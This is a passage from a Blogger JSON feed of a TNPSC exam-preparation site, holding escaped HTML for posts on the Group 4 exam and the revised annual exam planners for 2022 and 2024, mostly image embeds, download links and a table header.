Reasoning\u003C\/b\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/dl.flipkart.com\/dl\/modern-approach-verbal-non-verbal-reasoning-english-revised\/p\/itmdytg8ghhmrq75?pid=9788121905510\u0026amp;affid=anishleegm\"\u003EA Modern Approach To Verbal \u0026amp; Non-Verbal Reasoning\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cb id=\"Free Online Mock Test\" style=\"color: red;\"\u003ETNPSC Group 4 2016 Free Online mock Test\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-Online-Test-for-Upcoming-Group-Exams.html\" target=\"_blank\"\u003E Take TNPSC Free Online Test in a new page\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ciframe frameborder=\"0\" height=\"800\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/1yI5zf1KdzVbipms4JJYlSxDWE9CqEjg7xzqcGPauSX0\/viewform?embedded=true\" width=\"600\"\u003ELoading...\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/4758119704333122543\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html#comment-form","title":"274 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/4758119704333122543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/4758119704333122543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html","title":"TNPSC Group 4 2024 Notification, Vacancy - 6244, Cut Off Marks, Result Date"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/g4%20NOT.jpg","height":"72","width":"72"},"thr$total":{"$t":"274"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-4864641269952806369"},"published":{"$t":"2023-12-15T10:51:00.001+05:30"},"updated":{"$t":"2023-12-21T11:03:36.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Annual Planner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Latest Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VAO"}],"title":{"type":"text","$t":"TNPSC Revised Annual planner 2024 [Download] - 2025 for Upcoming Exams Vacancies - TNPSC Latest News - TNPSC Exam Calendar 2024-2025 - TNPSC Upcoming Exams"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003ETNPSC Annual Planner 2024\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgJQ3qMxW3nN-f3L0JDB1ncPDCtsCJYJLWTDd_hQmfCUZunjHik6ccYPsO8uLOeZJZHwGNCdvIizAAT8RvnVYjQAUA4YnI6gpIDQM31zX50nCzWMGLYddkAv3wYbEsdFYlIkWuquFVZY7p3Cuka6smtmtrtM_9ZcCPReVWSl9QbqHf0HI419pVn3kNPCA=s726\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"726\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgJQ3qMxW3nN-f3L0JDB1ncPDCtsCJYJLWTDd_hQmfCUZunjHik6ccYPsO8uLOeZJZHwGNCdvIizAAT8RvnVYjQAUA4YnI6gpIDQM31zX50nCzWMGLYddkAv3wYbEsdFYlIkWuquFVZY7p3Cuka6smtmtrtM_9ZcCPReVWSl9QbqHf0HI419pVn3kNPCA=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1 style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELatest News\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC 2024 Revised Annual Planner \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ereleased\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eon December 20, 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E2024\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAnnual Planner\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPVRJBCEgvIq-SITrig9wCWJjyPHPQndlom6z5TvZtJ8GDB4PBApFERwCBhXX86em7fnrnrjZYJWOkZTZHq2kqTCQgnlYSkkxWsclhwueqrewAtVJNYbCMzT2J8Ra878kMSJPwaraRDZuzAaUot0mUJ7zFuUcnhYa17jYHbk5o9715omTZgxwyZr_kvIx0\/s3300\/Annual%20Planner%202024_watermark_page-0001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3300\" data-original-width=\"2550\" height=\"767\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPVRJBCEgvIq-SITrig9wCWJjyPHPQndlom6z5TvZtJ8GDB4PBApFERwCBhXX86em7fnrnrjZYJWOkZTZHq2kqTCQgnlYSkkxWsclhwueqrewAtVJNYbCMzT2J8Ra878kMSJPwaraRDZuzAaUot0mUJ7zFuUcnhYa17jYHbk5o9715omTZgxwyZr_kvIx0\/w629-h767\/Annual%20Planner%202024_watermark_page-0001.jpg\" width=\"629\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3375yYwydntLUENV2gEwfCqjfvOOdHvO6fr7kX3O3eQYHQUxJqKJlme4WIdqQqduJx6lhu1lW73F-asD3kpe0d2mMPdniRads7QkOCOGXJHU1NiqtjYyA3JdlyyeMEl9uzfdOy57hdhqh4DILaLGtwQFaJ6OQpsDYn15ExKqhWRPsSlVfCUA6TllPuw\/s1650\/ple_page-0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3375yYwydntLUENV2gEwfCqjfvOOdHvO6fr7kX3O3eQYHQUxJqKJlme4WIdqQqduJx6lhu1lW73F-asD3kpe0d2mMPdniRads7QkOCOGXJHU1NiqtjYyA3JdlyyeMEl9uzfdOy57hdhqh4DILaLGtwQFaJ6OQpsDYn15ExKqhWRPsSlVfCUA6TllPuw\/w640-h494\/ple_page-0001.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfRkP-nQvnXK0zIrVa3O4GZzSs7xEoFuG--uGeltfcNgR-M9a5sRfyYgfpvaTk3w_9DiCo6StbffiNp9r26KTdc0c55a4VvsFWw6HZSWKLqBb8n9cdVNaZ-Lr_VzMohePUyiOWCR7zZYwjyknfSupFRJtbMBsLkUJsrpgvBJbvMvl6cjdqYrYZFlByA\/s1650\/ple_page-0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfRkP-nQvnXK0zIrVa3O4GZzSs7xEoFuG--uGeltfcNgR-M9a5sRfyYgfpvaTk3w_9DiCo6StbffiNp9r26KTdc0c55a4VvsFWw6HZSWKLqBb8n9cdVNaZ-Lr_VzMohePUyiOWCR7zZYwjyknfSupFRJtbMBsLkUJsrpgvBJbvMvl6cjdqYrYZFlByA\/w640-h494\/ple_page-0002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-A0UHai277zbn9HmW5NA8jJann8sKKTccEKQICxTHsBNP99KjATfcgo2CmjILxYikWgfqvAaqibBXZD0SsdF4mStsM9SOc5jhAOswKfVKlWsTft48rznYT8yxV3ZP_EPCdNW0z76yX1YqLc6wdzgxgsIJDQsbRsihUJUGSRP4A5P_xbvoYVVfqiYvQ\/s1650\/ple_page-0003.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-A0UHai277zbn9HmW5NA8jJann8sKKTccEKQICxTHsBNP99KjATfcgo2CmjILxYikWgfqvAaqibBXZD0SsdF4mStsM9SOc5jhAOswKfVKlWsTft48rznYT8yxV3ZP_EPCdNW0z76yX1YqLc6wdzgxgsIJDQsbRsihUJUGSRP4A5P_xbvoYVVfqiYvQ\/w640-h494\/ple_page-0003.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilBkD9G4Cq5aSja4leSlMPiZuSRROVTwKJqTO_2oA_Yrc3vdiC1Vo_3tka8KKV1detGSzFECT9Tu2ca3_KMYE1vR4FsXXUHUFvGSlsG6xZ3cpGAuiEVuTzsmsFW9vpsK3sIDTflg8XTIP-RArsXlJyZtBZaGpX7pR89YTf1OhKIsIxhf8IHyiH5b4Q7A\/s1650\/ple_page-0004.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilBkD9G4Cq5aSja4leSlMPiZuSRROVTwKJqTO_2oA_Yrc3vdiC1Vo_3tka8KKV1detGSzFECT9Tu2ca3_KMYE1vR4FsXXUHUFvGSlsG6xZ3cpGAuiEVuTzsmsFW9vpsK3sIDTflg8XTIP-RArsXlJyZtBZaGpX7pR89YTf1OhKIsIxhf8IHyiH5b4Q7A\/w640-h494\/ple_page-0004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC 2022 Revised Annual Planner released on FEBRUARY 17, 2022\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhir6F25FDTr9_6rdCAwqg5ss8SF5eH4fOzWvhnHfS-C2Rvsxk0PcGZIw1EzSlfKsAYP2km6VSL7x-rzet-eoFcsxPrM8njtUgiqCHwIAcs3k7mRikI4FCEuOWbq2gYh7m-_lVrXY7Ps-xfO4ZgM07BXSPW2M7bDF5sr2S1J3OQznn5coNXVq1-yEuO1g=s1000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhir6F25FDTr9_6rdCAwqg5ss8SF5eH4fOzWvhnHfS-C2Rvsxk0PcGZIw1EzSlfKsAYP2km6VSL7x-rzet-eoFcsxPrM8njtUgiqCHwIAcs3k7mRikI4FCEuOWbq2gYh7m-_lVrXY7Ps-xfO4ZgM07BXSPW2M7bDF5sr2S1J3OQznn5coNXVq1-yEuO1g=w460-h640\" width=\"460\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGErS4WPL_bOoBZGNN1Ac-XkIeKE3sNJw9nmWtF8LTZ3id0Diwpwi5qKo55_-t7ftzmIdMKPK5WC-er_w5as4dQYxhPoXxXjCP5mKzu3ZT8WY7vBV_LPqJo5KNtA0PGIZCbNz4k6Qz2M_LvHcsVDiSeJieeJPTgN-hL4Fc5vbfm0JWk3Qj6NZKAfz4=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"878\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGErS4WPL_bOoBZGNN1Ac-XkIeKE3sNJw9nmWtF8LTZ3id0Diwpwi5qKo55_-t7ftzmIdMKPK5WC-er_w5as4dQYxhPoXxXjCP5mKzu3ZT8WY7vBV_LPqJo5KNtA0PGIZCbNz4k6Qz2M_LvHcsVDiSeJieeJPTgN-hL4Fc5vbfm0JWk3Qj6NZKAfz4=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMe69pRs7YwSZdgmCo-xVyxZK3VKb3w8D2ocimCEWeG_kt5IVCWFkgropNQyktRFE9IgHlAEstmD-4-ppAVqWdcz4aLN3DBPIurGlSMYaeoWdGMAF93_OFSNn5gsNDnykW9FXH2ZsSgTMBxtmpbOpU6DOy27ypxDlD-byj5qLI8Nn_XhjXMTTbCdD7=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"892\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMe69pRs7YwSZdgmCo-xVyxZK3VKb3w8D2ocimCEWeG_kt5IVCWFkgropNQyktRFE9IgHlAEstmD-4-ppAVqWdcz4aLN3DBPIurGlSMYaeoWdGMAF93_OFSNn5gsNDnykW9FXH2ZsSgTMBxtmpbOpU6DOy27ypxDlD-byj5qLI8Nn_XhjXMTTbCdD7=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003EDownload TNPSC Revised Annual Planner 2022 - \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1A9LBsNgEjKl-EE_raW9eztRP03BBPryD\/view?usp=sharing\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgraOeCb72pyR1dBCkLFO_3yfjjHOO9vxPeYJcAPHqlwsU6fr0AgYq89Zlo6ZwzOMeY4XYTtoGSmnz39fYB2fmbyHi-JxnvhfOsDcdJpZKcx7qNcBpnEiIGVZ68y87es0XelDL6qQi0MVtoZe7MrNSHA7qP0FbCM_A6aq6g73GKeEf03c_XYlCnzjfcfw=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgraOeCb72pyR1dBCkLFO_3yfjjHOO9vxPeYJcAPHqlwsU6fr0AgYq89Zlo6ZwzOMeY4XYTtoGSmnz39fYB2fmbyHi-JxnvhfOsDcdJpZKcx7qNcBpnEiIGVZ68y87es0XelDL6qQi0MVtoZe7MrNSHA7qP0FbCM_A6aq6g73GKeEf03c_XYlCnzjfcfw=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzWAVIkZ16-AY7yzTpv2f1vVDoaGdvozFbp58NOutelGbxR12HDlSloGAKZ4ldLS3WFKSQ_ql_PUH_bm-7pjkBTSdhjuOcjkWRUw4lGU-dflAraieRTCovHB5DQIpEKMHQ-GPu71o-V-SLfD5RgwDU-7Ho44pcZeyyZoN1DY4qG0QVxCV5z-slSHfqmQ=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzWAVIkZ16-AY7yzTpv2f1vVDoaGdvozFbp58NOutelGbxR12HDlSloGAKZ4ldLS3WFKSQ_ql_PUH_bm-7pjkBTSdhjuOcjkWRUw4lGU-dflAraieRTCovHB5DQIpEKMHQ-GPu71o-V-SLfD5RgwDU-7Ho44pcZeyyZoN1DY4qG0QVxCV5z-slSHfqmQ=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_2G5ZyMqwvLMDTrTOY5VVtUKoU7luZFanHBMWCPQBDNV7cdFXACMP8K9BWrkJlwSdURs8MTjrah0xw-7cnudvoj8c5OoTdxpgRa_5ERyOoUTFHXU-5DJ_0ralMDAHAJTTYkYCpG9LfL1SNDge4QettTPvd6WaoNrPTGQ_t96LshmhAoHM8ABzlWX6SQ=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_2G5ZyMqwvLMDTrTOY5VVtUKoU7luZFanHBMWCPQBDNV7cdFXACMP8K9BWrkJlwSdURs8MTjrah0xw-7cnudvoj8c5OoTdxpgRa_5ERyOoUTFHXU-5DJ_0ralMDAHAJTTYkYCpG9LfL1SNDge4QettTPvd6WaoNrPTGQ_t96LshmhAoHM8ABzlWX6SQ=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxLHHudAs4DRpOY8iRoZbbyzZNrps8fTmidw5OOPvSx4eqR6xFbyxm19ivBd05YJIBQ3W44DCNDHSmjt8yE926DLWZO3r-QnXrfvwAXLLa8tgRDrGS20QF7fTHTzlxu-g_V5thlZB6zaH97n269RFxsiQ0FAD6qUgnNgft_FjNl-P8u3Epq4QaT4A7RA=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxLHHudAs4DRpOY8iRoZbbyzZNrps8fTmidw5OOPvSx4eqR6xFbyxm19ivBd05YJIBQ3W44DCNDHSmjt8yE926DLWZO3r-QnXrfvwAXLLa8tgRDrGS20QF7fTHTzlxu-g_V5thlZB6zaH97n269RFxsiQ0FAD6qUgnNgft_FjNl-P8u3Epq4QaT4A7RA=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE2d26vjjhJrDxjxKtXVjVhPe6QMqlZZtGU72x5neZgICDrztqRFZP4JryUwq7A9g81fftzD4lgtS2Oc6uegmySv1J5ftsiWLsOrwHHb9gtNYgtgL_64-t6Fp6uK_w73PHiohzHXVkMfzoeHeEMtbwm9W5k5Bhmlq6ZO3MQXkhem9SL21d6llCjpZ3AA=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE2d26vjjhJrDxjxKtXVjVhPe6QMqlZZtGU72x5neZgICDrztqRFZP4JryUwq7A9g81fftzD4lgtS2Oc6uegmySv1J5ftsiWLsOrwHHb9gtNYgtgL_64-t6Fp6uK_w73PHiohzHXVkMfzoeHeEMtbwm9W5k5Bhmlq6ZO3MQXkhem9SL21d6llCjpZ3AA=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiOBzYQW6cAoFQU_-hVkqrCVI1PkYVGjv1ws2ircOubv9h7hTSC5FdnS8SARSZdfpIVes3xG-2br9TUm4nVhfkAl8VWHS4YQmJ0rfk9L7rZb55bC5WlSHBdc3puS6imGDUoJiF_JtEuTBSxWONLXnhqQ5LBVJGrNWc9HGZt1g-MCtn1wjmZCCBvhdI6A=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiOBzYQW6cAoFQU_-hVkqrCVI1PkYVGjv1ws2ircOubv9h7hTSC5FdnS8SARSZdfpIVes3xG-2br9TUm4nVhfkAl8VWHS4YQmJ0rfk9L7rZb55bC5WlSHBdc3puS6imGDUoJiF_JtEuTBSxWONLXnhqQ5LBVJGrNWc9HGZt1g-MCtn1wjmZCCBvhdI6A=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7k5FM3_HadsAOpdoS-hDWdjPFhJ37SXj320nys-C49IdG2FjxE3oAI0lLYEOk5ylr9tyxMD83Z4FIxQbl9vpDwKnXhgRObzV5KqaGNY3EUDVk_xtu8vFef1-2F5VzYdgq395SoN8APH4_0C0FlOm73ozK_C9XOS6Ypb4mJFhYdUutDyEsqP85Usuzlg=s2572\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1819\" data-original-width=\"2572\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7k5FM3_HadsAOpdoS-hDWdjPFhJ37SXj320nys-C49IdG2FjxE3oAI0lLYEOk5ylr9tyxMD83Z4FIxQbl9vpDwKnXhgRObzV5KqaGNY3EUDVk_xtu8vFef1-2F5VzYdgq395SoN8APH4_0C0FlOm73ozK_C9XOS6Ypb4mJFhYdUutDyEsqP85Usuzlg=w640-h452\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: red;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent4\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid #FFC000 .5pt; mso-border-insideh: .5pt solid #FFC000; mso-border-insidev: .5pt solid #FFC000; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"background: rgb(255, 192, 0); border-bottom: none; border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: 1pt solid rgb(255, 192, 0); mso-background-themecolor: accent4; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003ETNPSC Annual Planner 2022-2022\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003EExpected Posts Highlights\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-bottom: 1pt solid rgb(255, 192, 0); border-left: 1pt solid rgb(255, 192, 0); border-right: none; border-top: 1pt solid rgb(255, 192, 0); mso-background-themecolor: background1; mso-border-bottom-alt: solid #FFC000 .5pt; mso-border-bottom-themecolor: accent4; mso-border-left-alt: solid #FFC000 .5pt; mso-border-top-alt: solid #FFC000 .5pt; 